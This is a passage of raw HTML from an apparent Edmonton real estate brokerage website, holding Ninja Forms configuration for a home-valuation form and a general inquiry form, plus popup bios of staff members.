class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":7,"new":false,"options":[],"label":"8 Bedrooms","value":"eight","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":8,"new":false,"options":[],"label":"9 Bedrooms","value":"nine","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":9,"new":false,"options":[],"label":"10+ Bedrooms","value":"ten","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":127,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"How many bathrooms?","type":"listselect","key":"how_many_bathrooms_1662376779560","label_pos":"above","required":0,"options":[{"errors":[],"max_options":0,"label":"1","value":"1","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"2","value":"2","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"3","value":"3","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"4","value":"four","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"5","value":"five","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"6","value":"six","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":6,"new":false,"options":[],"label":"7+","value":"seven","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":128,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"How many square feet?","type":"textbox","key":"how_many_square_feet_1662376751859","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":129,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"What year was your home built?","type":"textbox","key":"what_year_was_your_home_built_1662376794869","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":130,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"Any recent upgrades or renovations?","type":"textarea","key":"any_recent_upgrades_or_renovations_1662376815085","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":131,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","label":"First Name","type":"firstname","key":"firstname_1662376828191","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"one-half first","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","drawerDisabled":false,"id":132,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"Last Name","type":"lastname","key":"lastname_1662376902363","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"one-half","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"value":"","drawerDisabled":false,"id":133,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","label":"Phone","type":"phone","key":"phone_1662377036647","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":134,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":11,"idAttribute":"id","label":"Email","type":"email","key":"email_1662377048320","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":135,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":12,"idAttribute":"id","type":"submit","label":"Submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1662377070862","id":136,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-5400" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-5380 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:5400,&quot;slug&quot;:&quot;general-inquiries&quot;,&quot;theme_id&quot;:5380,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.general-inquiry&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5400" class="pum-container popmake theme-5380 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align:center;">General Inquiries</h2>
<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-21-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-21" aria-describedby="nf-form-errors-21" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='21';form.settings={"objectType":"Form Setting","editActive":false,"title":"General Inquiry","show_title":1,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["name_1661504526995","email_1661504533728","phone_number_1661504564468","subject_1661504583251","message_1661504617582","submit_1661504653026"],"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Name","type":"firstname","key":"name_1661504526995","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","drawerDisabled":false,"id":120,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Email","type":"email","key":"email_1661504533728","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":121,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Phone Number","type":"phone","key":"phone_number_1661504564468","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":122,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Subject","type":"textbox","key":"subject_1661504583251","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":123,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Message","type":"textarea","key":"message_1661504617582","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":124,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9999,"idAttribute":"id","type":"submit","label":"Submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1661504653026","id":125,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>		<div data-elementor-type="popup" data-elementor-id="8501" class="elementor elementor-8501 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.shawnavon-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2025/12/Shawnavon-Lawrence-headshot-1.png" class="attachment-large size-large wp-image-8496" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/12/Shawnavon-Lawrence-headshot-1.png 1024w, https://mogulrg.com/wp-content/uploads/2025/12/Shawnavon-Lawrence-headshot-1-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2025/12/Shawnavon-Lawrence-headshot-1-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/12/Shawnavon-Lawrence-headshot-1-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shawnavon Lawrence</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span data-teams="true">Shawnavon Lawrence is a dedicated Edmonton real estate agent who blends professional expertise with a genuine, personal touch.</span></p><p><span data-teams="true">Beyond real estate, Shawnavon has a deep passion for auto mechanics. He enjoys restoring cars and helping friends and family with vehicle repairs, bringing vehicles back to life.</span></p><p><span data-teams="true"> He also has a strong passion for construction, from building and renovating homes to breathing new life into older properties.</span></p><p><span data-teams="true"> On weekends, he cherishes quality time with his 9-year-old son, often spending time at the rec centre or enjoying family activities. </span><span data-teams="true">Shawnavon’s commitment to growth and learning is evident in his professional journey, always striving to connect with clients and make a positive impact.</span></p><p><span data-teams="true">His proudest moments include helping first-time buyers find their dream homes, and he brings positivity and dedication to everything he does.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8372" class="elementor elementor-8372 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.kyla-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="927" height="935" src="https://mogulrg.com/wp-content/uploads/2025/10/Untitled-design-26.png" class="attachment-large size-large wp-image-8367" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/10/Untitled-design-26.png 927w, https://mogulrg.com/wp-content/uploads/2025/10/Untitled-design-26-297x300.png 297w, https://mogulrg.com/wp-content/uploads/2025/10/Untitled-design-26-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/10/Untitled-design-26-768x775.png 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kyla</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kyla is the one who quietly keeps everything running smoothly in the background. As our Transaction Coordinator, she’s the go-to person who makes sure paperwork is accurate, communication is clear, and every step from contract to possession stays on track. If there’s a detail to catch, a deadline to organize, or a question to answer</p><p>She has a calm, steady way of working that puts both clients and agents at ease. Instead of stress and confusion, she believes the process should feel simple, transparent, and well-supported. Her goal is always the same: help everyone move through the transaction confidently, knowing nothing is slipping through the cracks.</p><p>Outside of work, Kyla enjoys slow mornings, good coffee, and time with the people who matter most.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8220" class="elementor elementor-8220 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.cody-stanlow-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2024/11/Cody-Stanlowwhite-bg-1024x1024.png" class="attachment-large size-large wp-image-7486" alt="" srcset="https://mogulrg.com/wp-content/uploads/2024/11/Cody-Stanlowwhite-bg-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2024/11/Cody-Stanlowwhite-bg-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2024/11/Cody-Stanlowwhite-bg-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2024/11/Cody-Stanlowwhite-bg-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2024/11/Cody-Stanlowwhite-bg-720x720.png 720w, https://mogulrg.com/wp-content/uploads/2024/11/Cody-Stanlowwhite-bg.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cody Stanlow</h2>				</div>
				</div>
